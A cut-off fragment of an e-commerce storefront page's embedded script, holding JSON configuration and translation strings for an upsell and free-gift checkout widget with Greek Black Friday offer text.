{{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{amount}}{{currencySymbol}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":false,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#f80404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -62%","offerHeaderTextColor":"#222F3E","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"17","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 16px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"0","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"100","productImagePopupCentralCompactHeight":"100","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"bold","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"16","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#222F3E","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 8px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"0","productButtonMobileWidth":"0","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"bold","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#ffffff","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#1A1A1A","productVariantTextColor":"#222F3E","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarSecondaryButtonTextColor":"#222f3e","bottomBarSecondaryButtonFontSize":"16","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"underline","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"text","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#1A1A1A","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"text","bottomBarContainerPadding":"16px 16px 16px 16px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Πήγαινε στο καλάθι","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"17","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"bold","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#38b449","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Προστέθηκε στο καλάθι:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"el":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -62%","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarButtonText":"Πήγαινε στο καλάθι","baseProductAdditionText":"Προστέθηκε στο καλάθι:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":false,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true}]});
        </script>
      
    
  
  <script>
    let filteredFunnels = [];
    // we're filtering out the funnels that don't have any data
    window.mrPreCheckoutFunnels?.forEach((funnel) => {
      if (funnel?.data?.length > 0) {
        // flattening the data
        filteredFunnels = [...filteredFunnels, ...funnel.data];
      }
    });
    // we're storing the filtered funnels in mrPreCheckoutFunnels
    window.mrPreCheckoutFunnels = filteredFunnels;
  </script>





  
  <script>
    const globalTranslation = {"bundle":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cheapest_product_free":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"The cheapest item in your cart is now free","ocuButtonDisabledText":"Available Free Gifts {{numberOfGifts}}","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"+ Add","vdGroupViewProductButtonText":"Choose your freegift","vdChooseVariantText":"This code cannot be combined wit","offerTimerText":"**Congratulations","ceProductButtonText":"Buy any {{quantity}} get {{disco","pdpFgOfferHeaderText":"View Products","cvbTileTitleText":"{{minutes_remaining}}min {{seconds_remaining}}sec","discountCodeCombineErrorText":"Choose variant","fsDiscountCodeAppliedInfoText":"Free gift offer","offerProductDescViewMoreText":"You just unlocked a free","offerProductDescViewLessText":"Add more products to get","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"crossell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cvb":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"You have got {{latest_reward}}","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save 